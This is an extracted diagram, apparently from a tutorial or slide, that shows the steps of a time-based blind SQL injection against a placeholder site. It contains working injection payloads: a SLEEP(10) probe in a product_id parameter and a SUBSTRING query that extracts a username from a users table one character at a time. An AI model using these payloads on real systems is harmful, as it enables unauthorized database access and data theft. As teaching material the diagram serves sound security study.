 1. https://YourTarget.example/product.php?
product_id=12 or 1=1; SELECT SLEEP(10)--
2. SLEEP query
Attacker
WebApp
(https://YourTarget.example)
Database
3. Response with a 10-second delay! (Vulnerability identified)
4. 1=1 AND SUBSTRING((SELECT user FROM users WHERE id=1), 1, 1) = 'a';-- (Exploitation and exfiltration)